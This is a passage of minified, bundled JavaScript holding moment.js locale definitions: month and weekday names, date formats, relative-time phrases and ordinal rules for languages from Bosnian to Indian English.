r+=1===e?"godina":2===e||3===e||4===e?"godine":"godina"}}e.defineLocale("bs",{months:"januar_februar_mart_april_maj_juni_juli_august_septembar_oktobar_novembar_decembar".split("_"),monthsShort:"jan._feb._mar._apr._maj._jun._jul._aug._sep._okt._nov._dec.".split("_"),monthsParseExact:!0,weekdays:"nedjelja_ponedjeljak_utorak_srijeda_četvrtak_petak_subota".split("_"),weekdaysShort:"ned._pon._uto._sri._čet._pet._sub.".split("_"),weekdaysMin:"ne_po_ut_sr_če_pe_su".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd, D. MMMM YYYY H:mm"},calendar:{sameDay:"[danas u] LT",nextDay:"[sutra u] LT",nextWeek:function(){switch(this.day()){case 0:return"[u] [nedjelju] [u] LT";case 3:return"[u] [srijedu] [u] LT";case 6:return"[u] [subotu] [u] LT";case 1:case 2:case 4:case 5:return"[u] dddd [u] LT"}},lastDay:"[jučer u] LT",lastWeek:function(){switch(this.day()){case 0:case 3:return"[prošlu] dddd [u] LT";case 6:return"[prošle] [subote] [u] LT";case 1:case 2:case 4:case 5:return"[prošli] dddd [u] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"prije %s",s:"par sekundi",ss:n,m:t,mm:n,h:n,hh:n,d:"dan",dd:n,M:"mjesec",MM:n,y:"godinu",yy:n},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:7}})}(n(381))},2468:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("ca",{months:{standalone:"gener_febrer_març_abril_maig_juny_juliol_agost_setembre_octubre_novembre_desembre".split("_"),format:"de gener_de febrer_de març_d'abril_de maig_de juny_de juliol_d'agost_de setembre_d'octubre_de novembre_de desembre".split("_"),isFormat:/D[oD]?(\s)+MMMM/},monthsShort:"gen._febr._març_abr._maig_juny_jul._ag._set._oct._nov._des.".split("_"),monthsParseExact:!0,weekdays:"diumenge_dilluns_dimarts_dimecres_dijous_divendres_dissabte".split("_"),weekdaysShort:"dg._dl._dt._dc._dj._dv._ds.".split("_"),weekdaysMin:"dg_dl_dt_dc_dj_dv_ds".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [de] YYYY",ll:"D MMM YYYY",LLL:"D MMMM [de] YYYY [a les] H:mm",lll:"D MMM YYYY, H:mm",LLLL:"dddd D MMMM [de] YYYY [a les] H:mm",llll:"ddd D MMM YYYY, H:mm"},calendar:{sameDay:function(){return"[avui a "+(1!==this.hours()?"les":"la")+"] LT"},nextDay:function(){return"[demà a "+(1!==this.hours()?"les":"la")+"] LT"},nextWeek:function(){return"dddd [a "+(1!==this.hours()?"les":"la")+"] LT"},lastDay:function(){return"[ahir a "+(1!==this.hours()?"les":"la")+"] LT"},lastWeek:function(){return"[el] dddd [passat a "+(1!==this.hours()?"les":"la")+"] LT"},sameElse:"L"},relativeTime:{future:"d'aquí %s",past:"fa %s",s:"uns segons",ss:"%d segons",m:"un minut",mm:"%d minuts",h:"una hora",hh:"%d hores",d:"un dia",dd:"%d dies",M:"un mes",MM:"%d mesos",y:"un any",yy:"%d anys"},dayOfMonthOrdinalParse:/\d{1,2}(r|n|t|è|a)/,ordinal:function(e,t){var n=1===e?"r":2===e?"n":3===e?"r":4===e?"t":"è";return"w"!==t&&"W"!==t||(n="a"),e+n},week:{dow:1,doy:4}})}(n(381))},5822:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t={standalone:"leden_únor_březen_duben_květen_červen_červenec_srpen_září_říjen_listopad_prosinec".split("_"),format:"ledna_února_března_dubna_května_června_července_srpna_září_října_listopadu_prosince".split("_"),isFormat:/DD?[o.]?(\[[^\[\]]*\]|\s)+MMMM/},n="led_úno_bře_dub_kvě_čvn_čvc_srp_zář_říj_lis_pro".split("_"),r=[/^led/i,/^úno/i,/^bře/i,/^dub/i,/^kvě/i,/^(čvn|červen$|června)/i,/^(čvc|červenec|července)/i,/^srp/i,/^zář/i,/^říj/i,/^lis/i,/^pro/i],a=/^(leden|únor|březen|duben|květen|červenec|července|červen|června|srpen|září|říjen|listopad|prosinec|led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i;function i(e){return e>1&&e<5&&1!=~~(e/10)}function o(e,t,n,r){var a=e+" ";switch(n){case"s":return t||r?"pár sekund":"pár sekundami";case"ss":return t||r?a+(i(e)?"sekundy":"sekund"):a+"sekundami";case"m":return t?"minuta":r?"minutu":"minutou";case"mm":return t||r?a+(i(e)?"minuty":"minut"):a+"minutami";case"h":return t?"hodina":r?"hodinu":"hodinou";case"hh":return t||r?a+(i(e)?"hodiny":"hodin"):a+"hodinami";case"d":return t||r?"den":"dnem";case"dd":return t||r?a+(i(e)?"dny":"dní"):a+"dny";case"M":return t||r?"měsíc":"měsícem";case"MM":return t||r?a+(i(e)?"měsíce":"měsíců"):a+"měsíci";case"y":return t||r?"rok":"rokem";case"yy":return t||r?a+(i(e)?"roky":"let"):a+"lety"}}e.defineLocale("cs",{months:t,monthsShort:n,monthsRegex:a,monthsShortRegex:a,monthsStrictRegex:/^(leden|ledna|února|únor|březen|března|duben|dubna|květen|května|červenec|července|červen|června|srpen|srpna|září|říjen|října|listopadu|listopad|prosinec|prosince)/i,monthsShortStrictRegex:/^(led|úno|bře|dub|kvě|čvn|čvc|srp|zář|říj|lis|pro)/i,monthsParse:r,longMonthsParse:r,shortMonthsParse:r,weekdays:"neděle_pondělí_úterý_středa_čtvrtek_pátek_sobota".split("_"),weekdaysShort:"ne_po_út_st_čt_pá_so".split("_"),weekdaysMin:"ne_po_út_st_čt_pá_so".split("_"),longDateFormat:{LT:"H:mm",LTS:"H:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY H:mm",LLLL:"dddd D. MMMM YYYY H:mm",l:"D. M. YYYY"},calendar:{sameDay:"[dnes v] LT",nextDay:"[zítra v] LT",nextWeek:function(){switch(this.day()){case 0:return"[v neděli v] LT";case 1:case 2:return"[v] dddd [v] LT";case 3:return"[ve středu v] LT";case 4:return"[ve čtvrtek v] LT";case 5:return"[v pátek v] LT";case 6:return"[v sobotu v] LT"}},lastDay:"[včera v] LT",lastWeek:function(){switch(this.day()){case 0:return"[minulou neděli v] LT";case 1:case 2:return"[minulé] dddd [v] LT";case 3:return"[minulou středu v] LT";case 4:case 5:return"[minulý] dddd [v] LT";case 6:return"[minulou sobotu v] LT"}},sameElse:"L"},relativeTime:{future:"za %s",past:"před %s",s:o,ss:o,m:o,mm:o,h:o,hh:o,d:o,dd:o,M:o,MM:o,y:o,yy:o},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},877:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("cv",{months:"кӑрлач_нарӑс_пуш_ака_май_ҫӗртме_утӑ_ҫурла_авӑн_юпа_чӳк_раштав".split("_"),monthsShort:"кӑр_нар_пуш_ака_май_ҫӗр_утӑ_ҫур_авн_юпа_чӳк_раш".split("_"),weekdays:"вырсарникун_тунтикун_ытларикун_юнкун_кӗҫнерникун_эрнекун_шӑматкун".split("_"),weekdaysShort:"выр_тун_ытл_юн_кӗҫ_эрн_шӑм".split("_"),weekdaysMin:"вр_тн_ыт_юн_кҫ_эр_шм".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD-MM-YYYY",LL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ]",LLL:"YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm",LLLL:"dddd, YYYY [ҫулхи] MMMM [уйӑхӗн] D[-мӗшӗ], HH:mm"},calendar:{sameDay:"[Паян] LT [сехетре]",nextDay:"[Ыран] LT [сехетре]",lastDay:"[Ӗнер] LT [сехетре]",nextWeek:"[Ҫитес] dddd LT [сехетре]",lastWeek:"[Иртнӗ] dddd LT [сехетре]",sameElse:"L"},relativeTime:{future:function(e){return e+(/сехет$/i.exec(e)?"рен":/ҫул$/i.exec(e)?"тан":"ран")},past:"%s каялла",s:"пӗр-ик ҫеккунт",ss:"%d ҫеккунт",m:"пӗр минут",mm:"%d минут",h:"пӗр сехет",hh:"%d сехет",d:"пӗр кун",dd:"%d кун",M:"пӗр уйӑх",MM:"%d уйӑх",y:"пӗр ҫул",yy:"%d ҫул"},dayOfMonthOrdinalParse:/\d{1,2}-мӗш/,ordinal:"%d-мӗш",week:{dow:1,doy:7}})}(n(381))},7373:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("cy",{months:"Ionawr_Chwefror_Mawrth_Ebrill_Mai_Mehefin_Gorffennaf_Awst_Medi_Hydref_Tachwedd_Rhagfyr".split("_"),monthsShort:"Ion_Chwe_Maw_Ebr_Mai_Meh_Gor_Aws_Med_Hyd_Tach_Rhag".split("_"),weekdays:"Dydd Sul_Dydd Llun_Dydd Mawrth_Dydd Mercher_Dydd Iau_Dydd Gwener_Dydd Sadwrn".split("_"),weekdaysShort:"Sul_Llun_Maw_Mer_Iau_Gwe_Sad".split("_"),weekdaysMin:"Su_Ll_Ma_Me_Ia_Gw_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Heddiw am] LT",nextDay:"[Yfory am] LT",nextWeek:"dddd [am] LT",lastDay:"[Ddoe am] LT",lastWeek:"dddd [diwethaf am] LT",sameElse:"L"},relativeTime:{future:"mewn %s",past:"%s yn ôl",s:"ychydig eiliadau",ss:"%d eiliad",m:"munud",mm:"%d munud",h:"awr",hh:"%d awr",d:"diwrnod",dd:"%d diwrnod",M:"mis",MM:"%d mis",y:"blwyddyn",yy:"%d flynedd"},dayOfMonthOrdinalParse:/\d{1,2}(fed|ain|af|il|ydd|ed|eg)/,ordinal:function(e){var t="";return e>20?t=40===e||50===e||60===e||80===e||100===e?"fed":"ain":e>0&&(t=["","af","il","ydd","ydd","ed","ed","ed","fed","fed","fed","eg","fed","eg","eg","fed","eg","eg","fed","eg","fed"][e]),e+t},week:{dow:1,doy:4}})}(n(381))},4780:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("da",{months:"januar_februar_marts_april_maj_juni_juli_august_september_oktober_november_december".split("_"),monthsShort:"jan_feb_mar_apr_maj_jun_jul_aug_sep_okt_nov_dec".split("_"),weekdays:"søndag_mandag_tirsdag_onsdag_torsdag_fredag_lørdag".split("_"),weekdaysShort:"søn_man_tir_ons_tor_fre_lør".split("_"),weekdaysMin:"sø_ma_ti_on_to_fr_lø".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd [d.] D. MMMM YYYY [kl.] HH:mm"},calendar:{sameDay:"[i dag kl.] LT",nextDay:"[i morgen kl.] LT",nextWeek:"på dddd [kl.] LT",lastDay:"[i går kl.] LT",lastWeek:"[i] dddd[s kl.] LT",sameElse:"L"},relativeTime:{future:"om %s",past:"%s siden",s:"få sekunder",ss:"%d sekunder",m:"et minut",mm:"%d minutter",h:"en time",hh:"%d timer",d:"en dag",dd:"%d dage",M:"en måned",MM:"%d måneder",y:"et år",yy:"%d år"},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},217:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de-at",{months:"Jänner_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jän._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},894:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de-ch",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},9740:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e,t,n,r){var a={m:["eine Minute","einer Minute"],h:["eine Stunde","einer Stunde"],d:["ein Tag","einem Tag"],dd:[e+" Tage",e+" Tagen"],w:["eine Woche","einer Woche"],M:["ein Monat","einem Monat"],MM:[e+" Monate",e+" Monaten"],y:["ein Jahr","einem Jahr"],yy:[e+" Jahre",e+" Jahren"]};return t?a[n][0]:a[n][1]}e.defineLocale("de",{months:"Januar_Februar_März_April_Mai_Juni_Juli_August_September_Oktober_November_Dezember".split("_"),monthsShort:"Jan._Feb._März_Apr._Mai_Juni_Juli_Aug._Sep._Okt._Nov._Dez.".split("_"),monthsParseExact:!0,weekdays:"Sonntag_Montag_Dienstag_Mittwoch_Donnerstag_Freitag_Samstag".split("_"),weekdaysShort:"So._Mo._Di._Mi._Do._Fr._Sa.".split("_"),weekdaysMin:"So_Mo_Di_Mi_Do_Fr_Sa".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D. MMMM YYYY",LLL:"D. MMMM YYYY HH:mm",LLLL:"dddd, D. MMMM YYYY HH:mm"},calendar:{sameDay:"[heute um] LT [Uhr]",sameElse:"L",nextDay:"[morgen um] LT [Uhr]",nextWeek:"dddd [um] LT [Uhr]",lastDay:"[gestern um] LT [Uhr]",lastWeek:"[letzten] dddd [um] LT [Uhr]"},relativeTime:{future:"in %s",past:"vor %s",s:"ein paar Sekunden",ss:"%d Sekunden",m:t,mm:"%d Minuten",h:t,hh:"%d Stunden",d:t,dd:t,w:t,ww:"%d Wochen",M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(381))},5300:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
var t=["ޖެނުއަރީ","ފެބްރުއަރީ","މާރިޗު","އޭޕްރީލު","މޭ","ޖޫން","ޖުލައި","އޯގަސްޓު","ސެޕްޓެމްބަރު","އޮކްޓޯބަރު","ނޮވެމްބަރު","ޑިސެމްބަރު"],n=["އާދިއްތަ","ހޯމަ","އަންގާރަ","ބުދަ","ބުރާސްފަތި","ހުކުރު","ހޮނިހިރު"];e.defineLocale("dv",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:"އާދި_ހޯމަ_އަން_ބުދަ_ބުރާ_ހުކު_ހޮނި".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"D/M/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},meridiemParse:/މކ|މފ/,isPM:function(e){return"މފ"===e},meridiem:function(e,t,n){return e<12?"މކ":"މފ"},calendar:{sameDay:"[މިއަދު] LT",nextDay:"[މާދަމާ] LT",nextWeek:"dddd LT",lastDay:"[އިއްޔެ] LT",lastWeek:"[ފާއިތުވި] dddd LT",sameElse:"L"},relativeTime:{future:"ތެރޭގައި %s",past:"ކުރިން %s",s:"ސިކުންތުކޮޅެއް",ss:"d% ސިކުންތު",m:"މިނިޓެއް",mm:"މިނިޓު %d",h:"ގަޑިއިރެއް",hh:"ގަޑިއިރު %d",d:"ދުވަހެއް",dd:"ދުވަސް %d",M:"މަހެއް",MM:"މަސް %d",y:"އަހަރެއް",yy:"އަހަރު %d"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:7,doy:12}})}(n(381))},837:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
function t(e){return"undefined"!=typeof Function&&e instanceof Function||"[object Function]"===Object.prototype.toString.call(e)}e.defineLocale("el",{monthsNominativeEl:"Ιανουάριος_Φεβρουάριος_Μάρτιος_Απρίλιος_Μάιος_Ιούνιος_Ιούλιος_Αύγουστος_Σεπτέμβριος_Οκτώβριος_Νοέμβριος_Δεκέμβριος".split("_"),monthsGenitiveEl:"Ιανουαρίου_Φεβρουαρίου_Μαρτίου_Απριλίου_Μαΐου_Ιουνίου_Ιουλίου_Αυγούστου_Σεπτεμβρίου_Οκτωβρίου_Νοεμβρίου_Δεκεμβρίου".split("_"),months:function(e,t){return e?"string"==typeof t&&/D/.test(t.substring(0,t.indexOf("MMMM")))?this._monthsGenitiveEl[e.month()]:this._monthsNominativeEl[e.month()]:this._monthsNominativeEl},monthsShort:"Ιαν_Φεβ_Μαρ_Απρ_Μαϊ_Ιουν_Ιουλ_Αυγ_Σεπ_Οκτ_Νοε_Δεκ".split("_"),weekdays:"Κυριακή_Δευτέρα_Τρίτη_Τετάρτη_Πέμπτη_Παρασκευή_Σάββατο".split("_"),weekdaysShort:"Κυρ_Δευ_Τρι_Τετ_Πεμ_Παρ_Σαβ".split("_"),weekdaysMin:"Κυ_Δε_Τρ_Τε_Πε_Πα_Σα".split("_"),meridiem:function(e,t,n){return e>11?n?"μμ":"ΜΜ":n?"πμ":"ΠΜ"},isPM:function(e){return"μ"===(e+"").toLowerCase()[0]},meridiemParse:/[ΠΜ]\.?Μ?\.?/i,longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendarEl:{sameDay:"[Σήμερα {}] LT",nextDay:"[Αύριο {}] LT",nextWeek:"dddd [{}] LT",lastDay:"[Χθες {}] LT",lastWeek:function(){return 6===this.day()?"[το προηγούμενο] dddd [{}] LT":"[την προηγούμενη] dddd [{}] LT"},sameElse:"L"},calendar:function(e,n){var r=this._calendarEl[e],a=n&&n.hours();return t(r)&&(r=r.apply(n)),r.replace("{}",a%12==1?"στη":"στις")},relativeTime:{future:"σε %s",past:"%s πριν",s:"λίγα δευτερόλεπτα",ss:"%d δευτερόλεπτα",m:"ένα λεπτό",mm:"%d λεπτά",h:"μία ώρα",hh:"%d ώρες",d:"μία μέρα",dd:"%d μέρες",M:"ένας μήνας",MM:"%d μήνες",y:"ένας χρόνος",yy:"%d χρόνια"},dayOfMonthOrdinalParse:/\d{1,2}η/,ordinal:"%dη",week:{dow:1,doy:4}})}(n(381))},8348:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-au",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:0,doy:4}})}(n(381))},7925:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-ca",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"YYYY-MM-DD",LL:"MMMM D, YYYY",LLL:"MMMM D, YYYY h:mm A",LLLL:"dddd, MMMM D, YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(381))},2243:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-gb",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},6436:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-ie",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(381))},7207:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-il",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d years"},dayOfMonthOrdinalParse:/\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")}})}(n(381))},4175:function(e,t,n){!function(e){"use strict";
//! moment.js locale configuration
e.defineLocale("en-in",{months:"January_February_March_April_May_June_July_August_September_October_November_December".split("_"),monthsShort:"Jan_Feb_Mar_Apr_May_Jun_Jul_Aug_Sep_Oct_Nov_Dec".split("_"),weekdays:"Sunday_Monday_Tuesday_Wednesday_Thursday_Friday_Saturday".split("_"),weekdaysShort:"Sun_Mon_Tue_Wed_Thu_Fri_Sat".split("_"),weekdaysMin:"Su_Mo_Tu_We_Th_Fr_Sa".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Today at] LT",nextDay:"[Tomorrow at] LT",nextWeek:"dddd [at] LT",lastDay:"[Yesterday at] LT",lastWeek:"[Last] dddd [at] LT",sameElse:"L"},relativeTime:{future:"in %s",past:"%s ago",s:"a few seconds",ss:"%d seconds",m:"a minute",mm:"%d minutes",h:"an hour",hh:"%d hours",d:"a day",dd:"%d days",M:"a month",MM:"%d months",y:"a year",yy:"%d 